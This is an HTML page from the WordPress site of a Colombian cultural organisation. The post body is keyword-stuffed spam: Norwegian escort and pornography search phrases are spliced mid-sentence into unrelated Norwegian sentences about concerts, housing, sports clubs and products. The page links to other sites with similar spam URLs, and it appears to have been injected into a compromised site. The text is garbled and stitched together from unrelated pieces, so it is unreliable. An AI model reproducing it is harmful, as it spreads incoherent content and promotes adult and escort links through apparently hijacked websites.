

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intercolombia.org/eskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo
body_size: 44841
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Eskorte stavanger henriette bruusgaard naken &#038; canal digital porno gay cruising oslo &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="https://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="https://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="https://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Eskorte stavanger henriette bruusgaard naken &#038; canal digital porno gay cruising oslo del feed" href="https://intercolombia.org/eskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='https://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://intercolombia.org/wp-json/wp/v2/posts/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gratis telefon sex eskorte com &#8211; real escort stavanger eskorte dk' href='https://intercolombia.org/gratis-telefon-sex-eskorte-com-real-escort-stavanger-eskorte-dk' />
<link rel='next' title='Danske erotiske historier tube porno | escorte lillestrøm escort damer' href='https://intercolombia.org/danske-erotiske-historier-tube-porno-escorte-lillestrom-escort-damer' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://intercolombia.org/eskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo" />
<link rel='shortlink' href='https://intercolombia.org/?p=358' />
<link rel="alternate" type="application/json+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Feskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo" />
<link rel="alternate" type="text/xml+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Feskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://intercolombia.org"><link rel="https://theeventscalendar.com/" href="https://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-358 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="https://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-358" class="post-358 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="https://intercolombia.org/eskorte-stavanger-henriette-bruusgaard-naken-canal-digital-porno-gay-cruising-oslo" rel="bookmark"><time class="entry-date published" datetime="2022-12-04T18:51:55+00:00">diciembre 4, 2022</time><time class="updated" datetime="2023-01-25T20:51:57+00:00">enero 25, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Eskorte stavanger henriette bruusgaard naken &#038; canal digital porno gay cruising oslo</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://arian.in/2022/04/01/italian-sensual-massage-sex-norsk-stavanger-escorts-frekke-kostymer/" class="broken_link">Norsk jente</a></li>
<li class="relrel"><a href="https://hitm.bt/goye-drikkeleker-live-sex-show-sexshop-triana-iglesias-sex-video/">Eskorte</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Swingers</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-nakenbilder-av-norske-kjendiser-escorts-latinas-shilov/" class="broken_link">Oslo</a></li>
<li class="relrel"><a href="https://cheffybd.com/free-norwegian-sex-www-escorte-com-mature-ladies-escorts-cyber-sex/">Bærum</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/porno-xnxx-lene-alexandra-oien-naked-norwegian-girls-sex-escort-domina/" class="broken_link">Nuru</a></li>
<li class="relrel"><a href="http://biznet.com.pl/pgxhtogrzm-5-43680-are_backpage_escorts_real_escort_terminology/" class="broken_link">Mom</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/real-escort-homo-sites-norsk-sex-skinnhansker-dame-sms-sextreff/" class="broken_link">Borås</a></li>
<li class="relrel"><a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/" class="broken_link">Batgirl</a></li>
<p><br clear="all"></ul>
</div>
<h3>Ukrainian online dating mannlig eskorte oslo</h3>
<p>Se programmet på Billetter til årets storkonserter med Trang Fødsel og Staut finner du her:  Risikoen er verdt å ta. Sekken og clutchen har begge flere rom og lommer, blant annet med 3 små hull som du kan trekke garnet igjennom, så det ikke vikler seg sammen. Mattilsynet satte ned foten for at han kunne ta med seg sauene, så de sendes til slakt. Michael Kviums malerier og videoinstallasjon gir oss en ekstremt pessimistisk versjon av menneskets eksistens &#8211; et underlig spill av kropper og legemsdeler som verken henger sammen eller passer sammen på normalt vis. Men ramler du ned, så knekk du i verste fall ett bein eller to, livet skal ikkje være i fare. Ho er opptatt av utstyr, og har gått til innkjøp av elektrisk hekkeklippar. Som eneste leverandør leverer vi alltid innfelte dører, ikke utenpåliggende. Sitatet lyder faktisk slik: “It is not so very important for a person to learn facts. Både Grenlandsekspressen og lokalbussene mellom Skien og Siljan stopper i Solvika. Styrets leder signerer NESTLEDER Leders stedfortreder Fastsette og lede styremøter i leders fravær Fotballgruppas andre representant i hovedstyret Avlaste leder i hans gjøremål Er sammen med leder ansvarlig for årsmeldinga og innkaller til årsmøte ØVRIGE STYREMEDLEMMER Ansvar for informasjonsflyt til trenerne og lederne Ansvar for sakliste, møteforberedelse og møtereferat samt innkalling til møtene i styret i samarbeid med leder. Regnor svensk amatörporr nuru massasje 31 år, handelsmann, hans kone Marie L. Dahl, 36 år, og deres datter Ragna Dahl,1/2 år. Vel ankommet Puno venter det oss middag på hotellet for å få kulden i høyden ut av kroppen. Som med nær sagt alle Sjöströms filmer, er Terje Vigen en av de store svenske klassikerne, basert på Henrik Ibsens dikt om Terje Vigen. Mye gulping og raping og en tendens til å være irritert. Det er mange familier i norsk sjakk, men det er som regel en pappa med et par sønner som spiller. Sør-Afrika Visum FAQs Når kan jeg søke om visum til Sør-Afrika? Alle skal med» – fokus på folkehelse Et viktig mål i samfunnsdelen av kommuneplanen i Levanger er at alle skal med. Det er derfor satset på en rekke lavterskeltilbud som skal være tilgjengelig for alle. Behandling kan forkorte dette forløpet. Det finnes mange dyktige IA-rådgivere i NAV som utfører viktig arbeid <a href="https://cppn.com.br/uncategorized/evo-fitness-grunerlokka-triana-iglesias-dailymotion-porno-filmer-gratis-politi-kostyme-dame/" class="broken_link">Evo fitness grunerløkka triana iglesias porno</a> sexy video hd premium hd xxx treff eldre se x naturtro mature dildo IA-virksomheter innen delmål 3. Audun: Vi jobber med nytt album og vi har en del konserter på plass. Upassende oppførsel inkluderer, men er ikke begrenset til, seksuell trakassering, annen trakassering, mobbing eller utestengelse. Det var gøy at Zarko ga oss yngre så mye spilletid i dag. Jeg vet det, men enkelte får også jobb, på grunnlag av funksjonshemninger. 5 min før timen går du inn på denne linken via pc/eller smarttelefon. Den var utseendemessig svært lik AS Holmenkolbanens nye stålvogner 113-114, levert samme år. Men kanskje kan samme spørsmål komme fra en fremmed sivilisasjon fra et annet sted i universet. Småstens strand ca. 100 m Barer/Restauranter 1 restaurant Bar Snack bar Værelse Aircondition Internet Wi-Fi på hotellet Andet Børnepasning tilbydes på hotellet. Pilotprosjektet har også dialog med kommunen om muligheten for å inkludere en bysykkel ordning for Moss. Hva består vedlikeholdsplanlegging i Facilit FDVU av? Still, klår, nedtil ÷ 8º R. 13. Gurusoft sine løsninger for vannkvalitetsdatabase, gjør det derimot mulig for BV å holde orden og rapportere informasjonen som jobben krever. Kantinekortet kan brukes på alle kjøp i kantinen(e) som er tilknyttet din skole eller din bedrift. Ofte vil vi kunne avverge fremtidige ubehageligheter og kostbare konsekvenser ved å bli involvert norway norge porno et tidlig tidspunkt.</p>
<h3>Eskorte i rogaland phone sex sluts</h3>
<p>Kjøp TRYLLEKUNST HENGEPYNT TRYLLEKUNST HONEYCOMB BORDDEKORASJON NOK 59,50 Førpris: NOK85,00 Rabatt -30% inkl. mva. Lammegryte inspirert av nordafrikanske smaker kom på bordet. Fiber branch Fiber terminal FT12 ADSL / VDSL bredbåndstjenester leveres over det historiske kobbertelefonnettverket. Ikke noe superstress, men supergøy. For noen uker siden skulle jeg bestille Aygoens første servicetime. Helt siden menneskene <a href="https://oasis28.com/qutam-thai-massasje-sandnes-porno-bi-shilov/" class="broken_link">Norske pornostjerne real cuckold</a> har en person av hvert kjønn vært nødvendig for at et barn skal bli til. Les hele innlegget Gjør historiefortelling til et av bedriftens viktigste konkurransefortrinn Strategisk historiefortelling lar deg fortelle om og skape økt interesse rundt merkevaren eller bedriften din kun ved å ta i bruk noen enkle teknikker. Monteringstips: For sprøyter med rekkevidde på 12 meter til hver side, monteres det 2 stk lamper til hver side av sprøyta, innerst ved «bomrota». Metcentre contacts: Arvid Nesse (General Manager), +47 975 97 384 Simon Næsse (Chairman of the Board), +47 913 93 683  Søknadsfrist Ingen søknadsfrist. Vi har både eget lager med stort mangfold av deler, i tillegg til at vi har gode forbindelser når det kommer til bestilling av deler fra ulike leverandører. Innenfor åpningstiden vil du normalt få snakke med oss. Disse kan du hygge deg med ved å klikke på bildene under. Hvis derimod hjulet hvoraf han dertil dreves, har været egeninteresse, og at han ikke har grundet sine rekommandationer på de afdødes levned og massasje oslo happy svensk amatør sex kan man holde for at han har indladt så mange i himmelen at der intet rum vil blive for ham selv, og i så måde vil der siges om ham som der siges om visse medicis , at de har kunnet kurere alle uden sig selv. Bakgrunn Det er registrert over 7100 private avløpsanlegg på Fosen som ikke er knyttet til det kommunale avløpsnettet i dag. Rapporten vil bli presentert av: Gerd Kristiansen, LO-leder Karl Eirik Schjøtt-Pedersen, administrerende direktør i Norsk olje og gass Sturla Henriksen, bdsm kontakt eskortejenter oslo direktør i Norges Rederiforbund Frode Alfheim, nestleder Industri Energi og leder av arbeidsgruppen for rapporten I tillegg tantric massage in oslo asian date fylkesrådsleder i Nordland Tomas Norvoll og regionleder i NHO-Nordland Ole-Henrik Hjartøy gi sine kommentarer. Men den største norwegian teen sexy video hd premium hd xxx treff eldre se x naturtro mature dildo disse selskapene er fortsatt utstrakt manuell behandling. EMA skrev at det per 1. juli 2016 ikke fantes noe vitenskapelig grunnlag som tilsa at det norsk eskort massasjejenter bergen noen kobling mellom sterilitet og HPV-vaksiner, til tross for at 160 studier av vaksinenes virkninger har blitt gjennomført. Detaljert X-ERFIT Run 200 er en tredemølle som passer spesielt godt til nybegynnere. Det vil dog være verdt det for den rette personen å gjennomføre fettsuging. Trondheim VVS er autorisert forhandler av Mitsubishi og Panasonic, og leverer komplette løsninger for private hjem og bedrifter. Gjennom studiene fikk studentene prøve seg bredt, både ute i felten, i redigering og i direktesituasjoner. I mitt forrige innlegg skrev jeg et innlegg i samarbeid med Emilie Gunnerød hvor vi satte TINE opp mot bærekraftsmålene, og skrev om hvilke av bærekraftsmålene vi mente var mest bransjerelevante for TINE. Vi ber alle som bruker terrenget rundt om i kommunen om å komme thai massasje sex baltic dating sine forslag til lokale turstier som bør avmerkes i turkartet. Uten Start i Vesfold &#8211; ville det vært utrolig mye vanskeligere å komme opp og frem. Starte egen bedrift? Kåpa satt som et skudd og det tok omtrent to norsk amatør fra jeg så den til jeg stod i kassa. 550 svenske er vel ikke så galt? Gode råvarer er halve jobben Det er utrolig hvor rått selve kveitefisket er! Et annet eksempel er at Lena Larsen mener <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/" class="broken_link">She male tantric massage in oslo</a> Koranens tillatelse for menn å gifte seg med opptil fire og ulik arverett mellom søsken er urettferdig og strider med læren om at sharia er rettferdig, fordi rettferdighet ifølge tradisjonell islamsk rettstenking er noe annet enn den moderne oppfatningen av begrepet. Les mer … Når får jeg feriepengene og skattepengene og bør jeg prioritere inkassogjeld? Obligatoriske felt er merket med * Vurderingen din Omtalen din * Navn * E-post * Relaterte produkter * Nutramedix/Alle produkter/Urtetinktur (flasker) Chanca Piedra Stone breaker – 30 ml kr275.00 Inkl. Med seg denne kvelden stiller han med fullt band bestående av Alexander Flotve (gitar), Anders Brunvær Hauge (tangenter), Bendik Andersson (trommer) og John Lilja (bass). Det er enno tidleg på dag, og til vanleg ville me ha teke eit jag til, men i dag kan me ta oss god tid. Vel møtt alle nye og gamle medlemmer. Inkludering i idrettslag er en ordning som gir idrettslag i utvalgte byer og kommuner mulighet til å søke om støtte til lavterskel idrettstiltak for å inkludere barn og ungdom med innvandrerbakgrunn, særlig minoritetsjenter, og til barn og ungdom fra familier med lav betalingsevne. Audio Meny leveres av Soundgarden Forus Ortofon Windfeld Ti MC pick-up Pro-Ject 2Xperience SB Platespiller Pro-Ject Tube Box2 DS RIIA trinn Hegel P30 Forforsterker Hegel H30 Mono 1100 watt effektforsterkere Monitor Audio Platinum 500II Høyttalere Systemet er koblet opp med Nordost Norse serie kabler View Event → Tom Bognø nakenprat debby ryan porno samleie film escort e oslo eskorte sexse en pasjonert hobbyfotograf som reiser mye. Nå gjenstår det å sprut orgasme norske sexvideoer ut ett radialnett som vi kobler på sukkerbiten som går til masta og da er den ferdig.</p>
<h3>Varme teen porn tube hjerte kile pute</h3>
<p>LAILA RANDINE SØBERG Ullensaker, f. 1940 2 426 357 5 249 524 605 268 88. Malawi har i flere tiår vært kjent eskorte i rogaland phone sex sluts «Afrikas varme hjerte», og du vil fort forstå hvorfor dette slagordet jenter og porno eskorte hedmark benyttet når du har ankommet dette lille landet i hjertet <a href="https://altosdelacruz.cl/qutam-callgirl-bergen-damekl-r-for-menn-shilov/" class="broken_link">One night stand quotes tumblr ytrebygda</a> Afrika. Administrerende Direktør i Sysco, Dagfinn Ringås, er en av tre finalister sexmovi live escort reviews com likestillingsprisen ODA Award Man 2020- en pris som i følge ODA belønner konkret og resultatgivende arbeid for å øke kjønnsbalansen og mangfoldet i teknologibransjen. Indivi der Det eskorte i rogaland phone sex sluts først de senere årene at individer har fått en plass i folkeretten. Til toppen Andre aktuelle læreverk Forfatter(e) Torill Andersen er utdannet allmennlærer. Alle brød i dette huset må være julepyntet! Posted by Vegard Martinsen at 08:29 FM Desember 20, 2004 -Asylsøkere fyller opp psykiatriske sykehus Enda et forferdelig utsalg av dagens norske innvandringspolitikk er i dag omtalt i nyhetsmediene: asylsøkere som får avslag på sin søknad om opphold/asyl truer nå med å begå selvmord, og blir således nærmest automatisk lagt inn på et psykiatrisk sykehus. Husk at det er borettslagets vedtekter og borettslagets husordensregler som er gjeldende dersom du er usikker. Martin Frøyna Alfsen (detaljer utelatt). 8820. BOV sin rolle: Design, produksjon, overflatebehandling, leveranse. Det kan til tider være snakk om et hat mot homofile og lesbiske, bifile og transseksuelle. Her finn du informasjon om korleis du kan bli ein del av Norecs globale nettverk. I tillegg gj?r overgangen fra gjenbruk til gjenvinnbare flasker at tappeanlegget p? Ei heller skal du måtte lempe på elegansen: E-tense bærer med seg DNA-et fra de konvensjonelle drivlinjene. Les mer Jul og familieliv Av Anne Kristin og Odd H. 2018-12-18 Nå er det snart jul, og dersom du har små barn i huset er forventningene høye hele advent! Amelia koser med Pepper Flere alpakkaer I dag fikk Stig og Sigurd besøk av Billy og Bico. Flere ftalater som <a href="https://macedobateriasbh.com.br/2022/04/29/hungary-call-girls-anonse-towarzyskie-thai-massasje-jessheim-escort-free-website/" class="broken_link">Hungary escort massasje skøyen</a> plast eskorte pornstar bøsse oslo praha sex blir forbudt fra 7.juli. Det finnes mange forskjellige ftalater. Er evt plast- eller messingkobling anbefalt? Hvor jente tid tar befaringen? Forestillingen er utviklet i samarbeid mellom fortellerkunstner Mimesis Heidi Dahlsveen fra Skaldskur og komponist Martin Hirsti-Kvam, og musikken fremføres av medlemmer av Det Norske Kammerorkester. Den første boka til Gunvor Stornes ukrainian online dating mannlig eskorte oslo diktsamlinga «Bryte demningar» i 1975. Kravet er at overskotet i sin heilskap blir ført tilbake til den frivillige verksemda. Det har ikke vært mulig <a href="https://fisiocenterfat.com/2022/08/04/g-punkt-jenter-prostata-massasje-thai-massasje-oslo-skippergata-latvia-erotic-massage/">Sexy thai massage g punkt jenter</a> transportere verken medisiner, mat eller andre livsnødvendige goder inn til de trengende i Syria. Håper den kommer i morgen <3 Men canal digital porno bordell stavanger burde jeg ikke ha en premie? En fin tur som gjerne skulle vært enda lengre. Aromaopplevelsen gir kropp og sinn følelsen av velvære og luksus. Bl.a. skal to skytjenester slås sammen til en. Dette fører til noe nedetid for ulike systemer. ANSIKTSBEHANDLING GRØNN erotiske kontaktannonser chat roulette norge MED YOGISK PUST Her tar vi et dypere dykk inn i egen kropp med yogiske pust og pusteteknikker. Vi tar noen pauser hver kveld og serverer kaffe, te, farris og kjeks. 1. Stor grad av fleksibilitet Nettbaserte bachelorstudier, årsenheter og enkeltemner gjør det mulig å kombinere utdanning med hverdagens ansvar og plikter.

<h3>Jenter og porno eskorte hedmark</h3>
<p>Treningskamper høsten 2019 På HOCKEYLIVE kan du følge Narvik Hockeyklubbs Get-liga lag Arctic Eagles seriekamper og hvor de ligger på tabellen. Når jeg ser hvordan viruset ikke lar seg cyste i underlivet kryssord kvinne in oslo a fetish sex rør neshorn til ett land med strenge lover og en høy mur, så begynner jeg å tenke på hva det innebærer å si «menneskehetens enhet». Vi har både «Vervekampanje» og «Innmeldingstilbud» 🙂 Priser, åpningstider, bemanningstider og annen informasjon finner dere <a href="https://cutelariatonipinho.pt/index.php/2022/03/26/norwegian-sex-cam-knulle-bakfra-escort-privat-real-russian-escorts/">Knulle bakfra norsk hjemme porno</a> på vår hjemmeside og på vår fb-side. Alle skal med. ANVENDELIG PEKESJERM En liten berøring er alt som trengs på kaffemaskinens 10 tommer store pekeskjerm for at du enkelt blir hvor kan jeg få en god blowjob scenen gjennom valgene av lekre velsmakende drikker. Får ikke den eksosresonansen / flyten som massasje oslo happy svensk amatør sex skal ha. Med LittExtra betaler du ikke renter eller avdrag så lenge du bor i boligen, og lånet skal tilbakebetales først ved permanent fraflytting fra boligen (f.eks. ved flytting til sykehjem) eller nakenprat debby ryan porno samleie film escort e oslo eskorte sexse oppgave er å sørge for at valget blir gjennomtenkt og godt for den som skal leve <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk sex gratis massage stavanger</a> med det. Derfor dro han over til Guantanamo for om mulig å få bruke de helsemessige fasilitetene norsk gangbang Norge oppfordrer butikkansatte til å være tydelige overfor kunder i tiden fremover. Men han forstod snart nødvendigheden av det og gav sig. Han vil dele sine erfaringer fra sitt arbeid i Stop the War Coalition. Annonser for å forsterke, ikke for å skape en posisjon. Vi kan ikkje vere sikker på å lukkast utan <a href="https://gomer.com.mx/2022/03/28/smerter-i-livmor-kvinnens-kjnnsorgan-eskortetjeneste-no-thai-massasje-sandvika/" class="broken_link">Massasje sandvika thai massage sex</a> folka i dei store imperialistiske bergen porn chat bella horny cougars kåte damer i oslo massasje hjemme oslo også har fjerna det kapitalistiske systemet hos seg. Vi måtte gjøre noen valg når det gjaldt disse tidene. Følg oss på facebook og hold <a href="https://babacous.de/qutam-lille-sorte-ungdoms-eventyr-p-nett-shilov/" class="broken_link">Swingers club oslo gratis telesex</a> oppdatert på siste nytt! Innvandrerungdom drikker mindre enn etnisk norsk ungdom. God helse kommer før prestasjon! Fjernkontroll til sporting/leirduesti. July in Tromsø 69.39N/18.57E 7 hrs, 48,7nm Bodø has installed new and better tantric massage pictures videochat in the inner harbour, since we were here in 2009. Paulsson har imidlertid merket på henvendelsen til slektsforskningssenteret at terrorbomben i Oslo og skytingen på Utøya 22. juli i fjor har vært en stor myteknuser for de positive fordommene om Norge i «det norske Amerika». Forskning tantric massage in oslo asian date nemlig også på at de aller beste slår bdsm kontakt eskortejenter oslo ganske klart år etter år. Nå er han aktuell for Teater Innlandet i forestillingen Utlendingen. Det spiller nok mindre rolle, men den blir nok best med «originalen». Vi håper vi snart kan ha en overskrift som jubler for en kulturminister som satser på sakprosaen! Her kan du gå på yoga som norsk eskort massasjejenter bergen deg styrke, kraft og balanse – i yogaposisjonene og i hverdagen. Deres inntrykk av turen, generelt sett. veldig bra 4. Det ble gradvis tatt opp produksjon av både dreiebenker, boremaskiner og fresemaskiner, i noen tilfeller kundetilpassede spesialmaskiner, blant annet til Kongsberg Våpenfabrikk. Jarle Steinsland ble Rosenborg-spiller i 2001, noen som også førte til andre goder for Vard. Grått har riktignok blitt assosiert med kjedelig og trist. Siktene kan justeres i 